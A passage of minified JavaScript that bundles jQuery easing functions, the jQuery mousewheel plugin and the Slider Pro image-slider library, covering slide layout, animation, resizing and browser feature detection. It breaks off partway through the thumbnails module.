else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-$.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return $.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return $.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}})});(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks}}
$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,!1)}}else{this.onmousewheel=handler}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,!1)}}else{this.onmousewheel=null}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=!0,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120}
if(orgEvent.detail){delta=-orgEvent.detail/3}
deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta}
if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120}
if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120}
args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args)}})(jQuery);(function(window,$){"use strict";$.SliderPro={modules:[],addModule:function(name,module){this.modules.push(name);$.extend(SliderPro.prototype,module)}};var NS=$.SliderPro.namespace='SliderPro';var SliderPro=function(instance,options){this.instance=instance;this.$slider=$(this.instance);this.$slides=null;this.$slidesMask=null;this.$slidesContainer=null;this.slides=[];this.slidesOrder=[];this.options=options;this.settings={};this.originalSettings={};this.originalGotoSlide=null;this.selectedSlideIndex=0;this.previousSlideIndex=0;this.middleSlidePosition=0;this.supportedAnimation=null;this.vendorPrefix=null;this.transitionEvent=null;this.positionProperty=null;this.sizeProperty=null;this.isIE=null;this.slidesPosition=0;this.slidesSize=0;this.averageSlideSize=0;this.slideWidth=0;this.slideHeight=0;this.previousSlideWidth=0;this.previousSlideHeight=0;this.previousWindowWidth=0;this.previousWindowHeight=0;this.allowResize=!0;this.uniqueId=new Date().valueOf();this.breakpoints=[];this.currentBreakpoint=-1;this.shuffledIndexes=[];this._init()};SliderPro.prototype={_init:function(){var that=this;this.supportedAnimation=SliderProUtils.getSupportedAnimation();this.vendorPrefix=SliderProUtils.getVendorPrefix();this.transitionEvent=SliderProUtils.getTransitionEvent();this.isIE=SliderProUtils.checkIE();this.$slider.removeClass('sp-no-js');if(window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){this.$slider.addClass('ios')}
var rmsie=/(msie) ([\w.]+)/,ieVersion=rmsie.exec(window.navigator.userAgent.toLowerCase());if(this.isIE){this.$slider.addClass('ie')}
if(ieVersion!==null){this.$slider.addClass('ie'+parseInt(ieVersion[2],10))}
this.$slidesContainer=$('<div class="sp-slides-container"></div>').appendTo(this.$slider);this.$slidesMask=$('<div class="sp-mask"></div>').appendTo(this.$slidesContainer);this.$slides=this.$slider.find('.sp-slides').appendTo(this.$slidesMask);this.$slider.find('.sp-slide').appendTo(this.$slides);var modules=$.SliderPro.modules;if(typeof modules!=='undefined'){for(var i=0;i<modules.length;i++){var defaults=modules[i].substring(0,1).toLowerCase()+modules[i].substring(1)+'Defaults';if(typeof this[defaults]!=='undefined'){$.extend(this.defaults,this[defaults])}}}
this.settings=$.extend({},this.defaults,this.options);if(typeof modules!=='undefined'){for(var j=0;j<modules.length;j++){if(typeof this['init'+modules[j]]!=='undefined'){this['init'+modules[j]]()}}}
this.originalSettings=$.extend({},this.settings);this.originalGotoSlide=this.gotoSlide;if(this.settings.breakpoints!==null){for(var sizes in this.settings.breakpoints){this.breakpoints.push({size:parseInt(sizes,10),properties:this.settings.breakpoints[sizes]})}
this.breakpoints=this.breakpoints.sort(function(a,b){return a.size>=b.size?1:-1})}
this.selectedSlideIndex=this.settings.startSlide;if(this.settings.shuffle===!0){var slides=this.$slides.find('.sp-slide'),shuffledSlides=[];slides.each(function(index){that.shuffledIndexes.push(index)});for(var k=this.shuffledIndexes.length-1;k>0;k--){var l=Math.floor(Math.random()*(k+1)),temp=this.shuffledIndexes[k];this.shuffledIndexes[k]=this.shuffledIndexes[l];this.shuffledIndexes[l]=temp}
$.each(this.shuffledIndexes,function(index,element){shuffledSlides.push(slides[element])});this.$slides.empty().append(shuffledSlides)}
$(window).on('resize.'+this.uniqueId+'.'+NS,function(){var newWindowWidth=$(window).width(),newWindowHeight=$(window).height();if(that.allowResize===!1||(that.previousWindowWidth===newWindowWidth&&that.previousWindowHeight===newWindowHeight)){return}
that.previousWindowWidth=newWindowWidth;that.previousWindowHeight=newWindowHeight;that.allowResize=!1;setTimeout(function(){that.resize();that.allowResize=!0},200)});this.on('update.'+NS,function(){that.previousSlideWidth=0;that.resize()});this.update();this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');this.trigger({type:'init'});if($.isFunction(this.settings.init)){this.settings.init.call(this,{type:'init'})}},update:function(){var that=this;if(this.settings.orientation==='horizontal'){this.$slider.removeClass('sp-vertical').addClass('sp-horizontal');this.$slider.css({'height':'','max-height':''});this.$slides.find('.sp-slide').css('top','')}else if(this.settings.orientation==='vertical'){this.$slider.removeClass('sp-horizontal').addClass('sp-vertical');this.$slides.find('.sp-slide').css('left','')}
if(this.settings.rightToLeft===!0){this.$slider.addClass('sp-rtl')}else{this.$slider.removeClass('sp-rtl')}
this.positionProperty=this.settings.orientation==='horizontal'?'left':'top';this.sizeProperty=this.settings.orientation==='horizontal'?'width':'height';this.gotoSlide=this.originalGotoSlide;for(var i=this.slides.length-1;i>=0;i--){if(this.$slider.find('.sp-slide[data-index="'+i+'"]').length===0){var slide=this.slides[i];slide.off('imagesLoaded.'+NS);slide.destroy();this.slides.splice(i,1)}}
this.slidesOrder.length=0;this.$slider.find('.sp-slide').each(function(index){var $slide=$(this);if(typeof $slide.attr('data-init')==='undefined'){that._createSlide(index,$slide)}else{that.slides[index].setIndex(index)}
that.slidesOrder.push(index)});this.middleSlidePosition=parseInt((that.slidesOrder.length-1)/2,10);if(this.settings.loop===!0){this._updateSlidesOrder()}
this.trigger({type:'update'});if($.isFunction(this.settings.update)){this.settings.update.call(this,{type:'update'})}},_createSlide:function(index,element){var that=this,slide=new SliderProSlide($(element),index,this.settings);this.slides.splice(index,0,slide);slide.on('imagesLoaded.'+NS,function(event){if(that.$slides.hasClass('sp-animated')===!1){that._resetSlidesPosition()}
that._calculateSlidesSize();if(that.settings.autoHeight===!0&&event.index===that.selectedSlideIndex){that._resizeHeightTo(slide.getSize().height)}})},_updateSlidesOrder:function(){var slicedItems,i,distance=$.inArray(this.selectedSlideIndex,this.slidesOrder)-this.middleSlidePosition;if(distance<0){slicedItems=this.slidesOrder.splice(distance,Math.abs(distance));for(i=slicedItems.length-1;i>=0;i--){this.slidesOrder.unshift(slicedItems[i])}}else if(distance>0){slicedItems=this.slidesOrder.splice(0,distance);for(i=0;i<=slicedItems.length-1;i++){this.slidesOrder.push(slicedItems[i])}}},_updateSlidesPosition:function(){var selectedSlidePixelPosition=parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10),slide,$slideElement,slideIndex,slideSize,previousPosition=selectedSlidePixelPosition;if(this.settings.rightToLeft===!0&&this.settings.orientation==='horizontal'){for(slideIndex=this.middleSlidePosition;slideIndex>=0;slideIndex--){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance}
previousPosition=selectedSlidePixelPosition;for(slideIndex=this.middleSlidePosition+1;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10)}}else{for(slideIndex=this.middleSlidePosition-1;slideIndex>=0;slideIndex--){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10)}
previousPosition=selectedSlidePixelPosition;for(slideIndex=this.middleSlidePosition;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance}}},_resetSlidesPosition:function(){var previousPosition=0,slide,$slideElement,slideIndex;if(this.settings.rightToLeft===!0&&this.settings.orientation==='horizontal'){for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10)}}else{for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance}}
var selectedSlideOffset=this.settings.centerSelectedSlide===!0?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty])/2):0,newSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;this._moveTo(newSlidesPosition,!0)},_calculateSlidesSize:function(){var firstSlide=this.$slides.find('.sp-slide').eq(this.slidesOrder[0]),firstSlidePosition=parseInt(firstSlide.css(this.positionProperty),10),lastSlide=this.$slides.find('.sp-slide').eq(this.slidesOrder[this.slidesOrder.length-1]),lastSlidePosition=parseInt(lastSlide.css(this.positionProperty),10)+(this.settings.rightToLeft===!0&&this.settings.orientation==='horizontal'?-1:1)*parseInt(lastSlide.css(this.sizeProperty),10);this.slidesSize=Math.abs(lastSlidePosition-firstSlidePosition);this.averageSlideSize=Math.round(this.slidesSize/this.slides.length)},resize:function(){var that=this;if(this.settings.breakpoints!==null&&this.breakpoints.length>0){if($(window).width()>this.breakpoints[this.breakpoints.length-1].size&&this.currentBreakpoint!==-1){this.currentBreakpoint=-1;this._setProperties(this.originalSettings,!1)}else{for(var i=0,n=this.breakpoints.length;i<n;i++){if($(window).width()<=this.breakpoints[i].size){if(this.currentBreakpoint!==this.breakpoints[i].size){var eventObject={type:'breakpointReach',size:this.breakpoints[i].size,settings:this.breakpoints[i].properties};this.trigger(eventObject);if($.isFunction(this.settings.breakpointReach))
this.settings.breakpointReach.call(this,eventObject);this.currentBreakpoint=this.breakpoints[i].size;var settings=$.extend({},this.originalSettings,this.breakpoints[i].properties);this._setProperties(settings,!1);return}
break}}}}
if(this.settings.responsive===!0){if((this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow')&&(this.settings.visibleSize==='auto'||this.settings.visibleSize!=='auto'&&this.settings.orientation==='vertical')){this.$slider.css('margin',0);this.$slider.css({'width':$(window).width(),'max-width':'','marginLeft':-this.$slider.offset().left})}else{this.$slider.css({'width':'100%','max-width':this.settings.width,'marginLeft':''})}}else{this.$slider.css({'width':this.settings.width})}
if(this.settings.aspectRatio===-1){this.settings.aspectRatio=this.settings.width/this.settings.height}
this.slideWidth=this.$slider.width();if(this.settings.forceSize==='fullWindow'){this.slideHeight=$(window).height()}else{this.slideHeight=isNaN(this.settings.aspectRatio)?this.settings.height:this.slideWidth/this.settings.aspectRatio}
if(this.previousSlideWidth!==this.slideWidth||this.previousSlideHeight!==this.slideHeight||this.settings.visibleSize!=='auto'||this.$slider.outerWidth()>this.$slider.parent().width()||this.$slider.width()!==this.$slidesMask.width()){this.previousSlideWidth=this.slideWidth;this.previousSlideHeight=this.slideHeight}else{return}
this._resizeSlides();this.$slidesMask.css({'width':this.slideWidth,'height':this.slideHeight});if(this.settings.autoHeight===!0){setTimeout(function(){that._resizeHeight()},1)}else{this.$slidesMask.css(this.vendorPrefix+'transition','')}
if(this.settings.visibleSize!=='auto'){if(this.settings.orientation==='horizontal'){if(this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow'){this.$slider.css('margin',0);this.$slider.css({'width':$(window).width(),'max-width':'','marginLeft':-this.$slider.offset().left})}else{this.$slider.css({'width':this.settings.visibleSize,'max-width':'100%','marginLeft':0})}
this.$slidesMask.css('width',this.$slider.width())}else{if(this.settings.forceSize==='fullWindow'){this.$slider.css({'height':$(window).height(),'max-height':''})}else{this.$slider.css({'height':this.settings.visibleSize,'max-height':'100%'})}
this.$slidesMask.css('height',this.$slider.height())}}
this._resetSlidesPosition();this._calculateSlidesSize();this.trigger({type:'sliderResize'});if($.isFunction(this.settings.sliderResize)){this.settings.sliderResize.call(this,{type:'sliderResize'})}},_resizeSlides:function(){var slideWidth=this.slideWidth,slideHeight=this.slideHeight;if(this.settings.autoSlideSize===!0){if(this.settings.orientation==='horizontal'){slideWidth='auto'}else if(this.settings.orientation==='vertical'){slideHeight='auto'}}else if(this.settings.autoHeight===!0){slideHeight='auto'}
$.each(this.slides,function(index,element){element.setSize(slideWidth,slideHeight)})},_resizeHeight:function(){var that=this,selectedSlide=this.getSlideAt(this.selectedSlideIndex);this._resizeHeightTo(selectedSlide.getSize().height)},gotoSlide:function(index){if(index===this.selectedSlideIndex||typeof this.slides[index]==='undefined'){return}
var that=this;this.previousSlideIndex=this.selectedSlideIndex;this.selectedSlideIndex=index;this.$slides.find('.sp-selected').removeClass('sp-selected');this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');if(this.settings.loop===!0){this._updateSlidesOrder();this._updateSlidesPosition()}
if(this.settings.autoHeight===!0){this._resizeHeight()}
var selectedSlideOffset=this.settings.centerSelectedSlide===!0?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty])/2):0,newSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;this._moveTo(newSlidesPosition,!1,function(){that._resetSlidesPosition();that.trigger({type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});if($.isFunction(that.settings.gotoSlideComplete)){that.settings.gotoSlideComplete.call(that,{type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex})}});this.trigger({type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});if($.isFunction(this.settings.gotoSlide)){this.settings.gotoSlide.call(this,{type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex})}},nextSlide:function(){var index=(this.selectedSlideIndex>=this.getTotalSlides()-1)?0:(this.selectedSlideIndex+1);this.gotoSlide(index)},previousSlide:function(){var index=this.selectedSlideIndex<=0?(this.getTotalSlides()-1):(this.selectedSlideIndex-1);this.gotoSlide(index)},_moveTo:function(position,instant,callback){var that=this,css={};if(position===this.slidesPosition){return}
this.slidesPosition=position;if((this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d')&&this.isIE===!1){var transition,left=this.settings.orientation==='horizontal'?position:0,top=this.settings.orientation==='horizontal'?0:position;if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)'}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)'}
if(typeof instant!=='undefined'&&instant===!0){transition=''}else{this.$slides.addClass('sp-animated');transition=this.vendorPrefix+'transform '+this.settings.slideAnimationDuration/1000+'s';this.$slides.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$slides.off(that.transitionEvent);that.$slides.removeClass('sp-animated');if(typeof callback==='function'){callback()}})}
css[this.vendorPrefix+'transition']=transition;this.$slides.css(css)}else{css['margin-'+this.positionProperty]=position;if(typeof instant!=='undefined'&&instant===!0){this.$slides.css(css)}else{this.$slides.addClass('sp-animated');this.$slides.animate(css,this.settings.slideAnimationDuration,function(){that.$slides.removeClass('sp-animated');if(typeof callback==='function'){callback()}})}}},_stopMovement:function(){var css={};if((this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d')&&this.isIE===!1){var matrixString=this.$slides.css(this.vendorPrefix+'transform'),matrixType=matrixString.indexOf('matrix3d')!==-1?'matrix3d':'matrix',matrixArray=matrixString.replace(matrixType,'').match(/-?[0-9\.]+/g),left=matrixType==='matrix3d'?parseInt(matrixArray[12],10):parseInt(matrixArray[4],10),top=matrixType==='matrix3d'?parseInt(matrixArray[13],10):parseInt(matrixArray[5],10);if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)'}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)'}
css[this.vendorPrefix+'transition']='';this.$slides.css(css);this.$slides.off(this.transitionEvent);this.slidesPosition=this.settings.orientation==='horizontal'?left:top}else{this.$slides.stop();this.slidesPosition=parseInt(this.$slides.css('margin-'+this.positionProperty),10)}
this.$slides.removeClass('sp-animated')},_resizeHeightTo:function(height){var that=this,css={'height':height};if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){css[this.vendorPrefix+'transition']='height '+this.settings.heightAnimationDuration/1000+'s';this.$slidesMask.off(this.transitionEvent);this.$slidesMask.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return}
that.$slidesMask.off(that.transitionEvent);that.trigger({type:'resizeHeightComplete'});if($.isFunction(that.settings.resizeHeightComplete)){that.settings.resizeHeightComplete.call(that,{type:'resizeHeightComplete'})}});this.$slidesMask.css(css)}else{this.$slidesMask.stop().animate(css,this.settings.heightAnimationDuration,function(event){that.trigger({type:'resizeHeightComplete'});if($.isFunction(that.settings.resizeHeightComplete)){that.settings.resizeHeightComplete.call(that,{type:'resizeHeightComplete'})}})}},destroy:function(){this.$slider.removeData('sliderPro');this.$slider.removeAttr('style');this.$slides.removeAttr('style');this.off('update.'+NS);$(window).off('resize.'+this.uniqueId+'.'+NS);var modules=$.SliderPro.modules;if(typeof modules!=='undefined'){for(var i=0;i<modules.length;i++){if(typeof this['destroy'+modules[i]]!=='undefined'){this['destroy'+modules[i]]()}}}
$.each(this.slides,function(index,element){element.destroy()});this.slides.length=0;this.$slides.prependTo(this.$slider);this.$slidesContainer.remove()},_setProperties:function(properties,store){for(var prop in properties){this.settings[prop]=properties[prop];if(store!==!1){this.originalSettings[prop]=properties[prop]}}
this.update()},on:function(type,callback){return this.$slider.on(type,callback)},off:function(type){return this.$slider.off(type)},trigger:function(data){return this.$slider.triggerHandler(data)},getSlideAt:function(index){return this.slides[index]},getSelectedSlide:function(){return this.selectedSlideIndex},getTotalSlides:function(){return this.slides.length},defaults:{width:500,height:300,responsive:!0,aspectRatio:-1,imageScaleMode:'cover',centerImage:!0,allowScaleUp:!0,autoHeight:!1,autoSlideSize:!1,startSlide:0,shuffle:!1,orientation:'horizontal',forceSize:'none',loop:!0,slideDistance:10,slideAnimationDuration:700,heightAnimationDuration:700,visibleSize:'auto',centerSelectedSlide:!0,rightToLeft:!1,breakpoints:null,init:function(){},update:function(){},sliderResize:function(){},gotoSlide:function(){},gotoSlideComplete:function(){},resizeHeightComplete:function(){},breakpointReach:function(){}}};var SliderProSlide=function(slide,index,settings){this.$slide=slide;this.$mainImage=null;this.$imageContainer=null;this.hasMainImage=!1;this.isMainImageLoaded=!1;this.isMainImageLoading=!1;this.hasImages=!1;this.areImagesLoaded=!1;this.areImagesLoading=!1;this.width=0;this.height=0;this.settings=settings;this.setIndex(index);this._init()};SliderProSlide.prototype={_init:function(){var that=this;this.$slide.attr('data-init',!0);this.$mainImage=this.$slide.find('.sp-image').length!==0?this.$slide.find('.sp-image'):null;if(this.$mainImage!==null){this.hasMainImage=!0;this.$imageContainer=$('<div class="sp-image-container"></div>').prependTo(this.$slide);if(this.$mainImage.parent('a').length!==0){this.$mainImage.parent('a').appendTo(this.$imageContainer)}else{this.$mainImage.appendTo(this.$imageContainer)}}
this.hasImages=this.$slide.find('img').length!==0?!0:!1},setSize:function(width,height){var that=this;this.width=width;this.height=height;this.$slide.css({'width':this.width,'height':this.height});if(this.hasMainImage===!0){this.$imageContainer.css({'width':this.settings.width,'height':this.settings.height});if(typeof this.$mainImage.attr('data-src')==='undefined'){this.resizeMainImage()}}},getSize:function(){var that=this,size;if(this.hasImages===!0&&this.areImagesLoaded===!1&&this.areImagesLoading===!1){this.areImagesLoading=!0;var status=SliderProUtils.checkImagesStatus(this.$slide);if(status!=='complete'){SliderProUtils.checkImagesComplete(this.$slide,function(){that.areImagesLoaded=!0;that.areImagesLoading=!1;that.trigger({type:'imagesLoaded.'+NS,index:that.index})});return{'width':this.settings.width,'height':this.settings.height}}}
size=this.calculateSize();return{'width':size.width,'height':size.height}},calculateSize:function(){var width=this.$slide.width(),height=this.$slide.height();this.$slide.children().each(function(index,element){var child=$(element);if(child.is(':hidden')===!0){return}
var rect=element.getBoundingClientRect(),bottom=child.position().top+(rect.bottom-rect.top),right=child.position().left+(rect.right-rect.left);if(bottom>height){height=bottom}
if(right>width){width=right}});return{width:width,height:height}},resizeMainImage:function(isNewImage){var that=this;if(isNewImage===!0){this.isMainImageLoaded=!1;this.isMainImageLoading=!1}
if(this.isMainImageLoaded===!1&&this.isMainImageLoading===!1){this.isMainImageLoading=!0;SliderProUtils.checkImagesComplete(this.$mainImage,function(){that.isMainImageLoaded=!0;that.isMainImageLoading=!1;that.resizeMainImage();that.trigger({type:'imagesLoaded.'+NS,index:that.index})});return}
this.$imageContainer.css({'width':this.width,'height':this.height});if(this.settings.allowScaleUp===!1){this.$mainImage.css({'width':'','height':'','maxWidth':'','maxHeight':''});this.$mainImage.css({'maxWidth':this.$mainImage.width(),'maxHeight':this.$mainImage.height()})}
if(this.settings.autoSlideSize===!0){if(this.settings.orientation==='horizontal'){this.$mainImage.css({width:'auto',height:'100%'})}else if(this.settings.orientation==='vertical'){this.$mainImage.css({width:'100%',height:'auto'})}}else if(this.settings.autoHeight===!0){this.$mainImage.css({width:'100%',height:'auto'})}else{if(this.settings.imageScaleMode==='cover'){if(this.$mainImage.width()/this.$mainImage.height()<=this.width/this.height){this.$mainImage.css({width:'100%',height:'auto'})}else{this.$mainImage.css({width:'auto',height:'100%'})}}else if(this.settings.imageScaleMode==='contain'){if(this.$mainImage.width()/this.$mainImage.height()>=this.width/this.height){this.$mainImage.css({width:'100%',height:'auto'})}else{this.$mainImage.css({width:'auto',height:'100%'})}}else if(this.settings.imageScaleMode==='exact'){this.$mainImage.css({width:'100%',height:'100%'})}
if(this.settings.centerImage===!0){this.$mainImage.css({'marginLeft':(this.$imageContainer.width()-this.$mainImage.width())*0.5,'marginTop':(this.$imageContainer.height()-this.$mainImage.height())*0.5})}}},destroy:function(){this.$slide.removeAttr('style');this.$slide.removeAttr('data-init');this.$slide.removeAttr('data-index');this.$slide.removeAttr('data-loaded');if(this.hasMainImage===!0){this.$slide.find('.sp-image').removeAttr('style').appendTo(this.$slide);this.$slide.find('.sp-image-container').remove()}},getIndex:function(){return this.index},setIndex:function(index){this.index=index;this.$slide.attr('data-index',this.index)},on:function(type,callback){return this.$slide.on(type,callback)},off:function(type){return this.$slide.off(type)},trigger:function(data){return this.$slide.triggerHandler(data)}};window.SliderPro=SliderPro;window.SliderProSlide=SliderProSlide;$.fn.sliderPro=function(options){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){if(typeof $(this).data('sliderPro')==='undefined'){var newInstance=new SliderPro(this,options);$(this).data('sliderPro',newInstance)}else if(typeof options!=='undefined'){var currentInstance=$(this).data('sliderPro');if(typeof currentInstance[options]==='function'){currentInstance[options].apply(currentInstance,args)}else if(typeof currentInstance.settings[options]!=='undefined'){var obj={};obj[options]=args[0];currentInstance._setProperties(obj)}else if(typeof options==='object'){currentInstance._setProperties(options)}else{$.error(options+' does not exist in sliderPro.')}}})};var SliderProUtils={supportedAnimation:null,vendorPrefix:null,transitionEvent:null,isIE:null,getSupportedAnimation:function(){if(this.supportedAnimation!==null){return this.supportedAnimation}
var element=document.body||document.documentElement,elementStyle=element.style,isCSSTransitions=typeof elementStyle.transition!=='undefined'||typeof elementStyle.WebkitTransition!=='undefined'||typeof elementStyle.MozTransition!=='undefined'||typeof elementStyle.OTransition!=='undefined';if(isCSSTransitions===!0){var div=document.createElement('div');if(typeof div.style.WebkitPerspective!=='undefined'||typeof div.style.perspective!=='undefined'){this.supportedAnimation='css-3d'}
if(this.supportedAnimation==='css-3d'&&typeof div.styleWebkitPerspective!=='undefined'){var style=document.createElement('style');style.textContent='@media (transform-3d),(-webkit-transform-3d){#test-3d{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0;}}';document.getElementsByTagName('head')[0].appendChild(style);div.id='test-3d';document.body.appendChild(div);if(!(div.offsetLeft===9&&div.offsetHeight===5)){this.supportedAnimation=null}
style.parentNode.removeChild(style);div.parentNode.removeChild(div)}
if(this.supportedAnimation===null&&(typeof div.style['-webkit-transform']!=='undefined'||typeof div.style.transform!=='undefined')){this.supportedAnimation='css-2d'}}else{this.supportedAnimation='javascript'}
return this.supportedAnimation},getVendorPrefix:function(){if(this.vendorPrefix!==null){return this.vendorPrefix}
var div=document.createElement('div'),prefixes=['Webkit','Moz','ms','O'];if('transform' in div.style){this.vendorPrefix='';return this.vendorPrefix}
for(var i=0;i<prefixes.length;i++){if((prefixes[i]+'Transform')in div.style){this.vendorPrefix='-'+prefixes[i].toLowerCase()+'-';break}}
return this.vendorPrefix},getTransitionEvent:function(){if(this.transitionEvent!==null){return this.transitionEvent}
var div=document.createElement('div'),transitions={'transition':'transitionend','WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd'};for(var transition in transitions){if(transition in div.style){this.transitionEvent=transitions[transition];break}}
return this.transitionEvent},checkImagesComplete:function(target,callback){var that=this,status=this.checkImagesStatus(target);if(status==='loading'){var checkImages=setInterval(function(){status=that.checkImagesStatus(target);if(status==='complete'){clearInterval(checkImages);if(typeof callback==='function'){callback()}}},100)}else if(typeof callback==='function'){callback()}
return status},checkImagesStatus:function(target){var status='complete';if(target.is('img')&&target[0].complete===!1){status='loading'}else{target.find('img').each(function(index){var image=$(this)[0];if(image.complete===!1){status='loading'}})}
return status},checkIE:function(){if(this.isIE!==null){return this.isIE}
var userAgent=window.navigator.userAgent,msie=userAgent.indexOf('MSIE');if(userAgent.indexOf('MSIE')!==-1||userAgent.match(/Trident.*rv\:11\./)){this.isIE=!0}else{this.isIE=!1}
return this.isIE}};window.SliderProUtils=SliderProUtils})(window,jQuery);(function(window,$){"use strict";var NS='Thumbnails.'+$.SliderPro.namespace;var Thumbnails={$thumbnails:null,$thumbnailsContainer:null,thumbnails:null,selectedThumbnailIndex:0,thumbnailsSize:0,thumbnailsContainerSize:0,thumbnailsPosition:0,thumbnailsOrientation:null,thumbnailsPositionProperty:null,isThumbnailScroller:!1,initThumbnails:function(){var that=this;this.thumbnails=[];this.on('update.'+NS,$.proxy(this._thumbnailsOnUpdate,this));this.on('sliderResize.'+NS,$.proxy(this._thumbnailsOnResize,this));this.on('gotoSlide.'+NS,function(event){that._gotoThumbnail(event.index)})},_thumbnailsOnUpdate:function(){var that=this;if(this.$slider.find('.sp-thumbnail').length===0&&this.thumbnails.length===0){this.isThumbnailScroller=!1;return}
this.isThumbnailScroller=!0;if(this.$thumbnailsContainer===null){this.$thumbnailsContainer=$('<div class="sp-thumbnails-container"></div>').insertAfter(this.$slidesContainer)}
